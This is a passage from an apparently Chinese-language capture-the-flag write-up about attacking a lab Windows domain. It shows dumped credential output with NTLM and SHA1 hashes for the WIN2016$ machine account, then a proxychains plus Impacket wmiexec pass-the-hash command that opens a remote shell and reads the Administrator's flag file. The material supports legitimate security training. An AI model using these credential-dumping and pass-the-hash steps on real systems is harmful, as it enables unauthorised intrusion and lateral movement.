	 * Password : f9 e6 1d d5 24 6d 09 e8 0a 2f 09 43 b2 b2 0d d1 c6 a9 c4 a1 43 8e d0 e6 f2 3a 63 6c c6 73 71 39 cc a4 34 0e 6d 60 e5 5d 30 6f 37 9e 56 f9 73 b6 12 02 da a8 0c 54 5b 44 58 7d b1 3c 1b b5 e6 30 9d 1e f6 6a ff c4 d1 ff 53 e0 30 5d c2 6e fc bf 6b a3 99 72 a2 4c 9a a8 73 9f 03 03 6e 2a f2 64 22 05 a6 ea d5 d8 e9 25 3b 55 7c 4e 5e 64 cb bb 84 62 a6 d9 7a ba 64 db c7 b6 72 82 98 8b 90 56 8e 79 ca 82 82 79 a9 fa ef 4c dd 28 ef eb 2c e8 fc 12 f0 27 64 09 69 b1 25 bc bf e2 b8 05 ac 70 2d a0 fe 85 0e 31 b1 e3 09 89 9b 4c b2 b9 63 57 c4 15 9b 68 34 a0 48 3d 9d 68 f7 c8 91 a7 0f b1 d5 39 28 da 26 68 a1 5c 4c 4b c1 af a0 a7 25 15 9f e6 9f fc b0 63 e7 8d 2d be 35 3a 2e 5b 33 2b 19 16 18 40 bc 70 30 d4 5b fa 81 fa 42 01 69 36
	ssp :
	credman :

Authentication Id : 0 ; 25413 (00000000:00006345)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2025/11/1 15:31:05
SID               :
	msv :
	 [00000003] Primary
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * NTLM     : 217850c87ae3a76d998d8c85ad02e0dc
	 * SHA1     : bfdd1f04aec108e73f0b86ba1174d4ca878b755e
	tspkg :
	wdigest :
	kerberos :
	ssp :
	credman :

Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN2016$
Domain            : XIAORANG
Logon Server      : (null)
Logon Time        : 2025/11/1 15:31:05
SID               : S-1-5-18
	msv :
	tspkg :
	wdigest :
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * Password : (null)
	kerberos :
	 * Username : win2016$
	 * Domain   : XIAORANG.LAB
	 * Password : (null)
	ssp :
	credman :
得到该用户hash
NTLM : 217850c87ae3a76d998d8c85ad02e0dc
利用这个脚本进行管理员hash连接
https://github.com/Lex-Case/Impacket/blob/master/examples/wmiexec.py
也是成功得到了flag
┌──(root㉿kali)-[/home/kali]
└─# proxychains -q python3 wmiexec.py -hashes :217850c87ae3a76d998d8c85ad02e0dc xiaorang.lab/WIN2016\$@172.22.8.15 -codec gbk

Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\Users\Administrator\flag\flag03.txt
 _________               __    _                  _
|  _   _  |             [  |  (_)                / |_
|_/ | | \_|.--.   .---.  | |  __  .---.  _ .--. `| |-'
    | |   ( (`\] / /'`\] | | [  |/ /__\\[ `.-. | | |
   _| |_   `'.'. | \__.  | |  | || \__., | | | | | |,
  |_____| [\__) )'.___.'[___][___]'.__.'[___||__]\__/


Congratulations! ! !

flag03: flag{4761d4cc-d2c4-47f1-b565-4f53acd5cab2}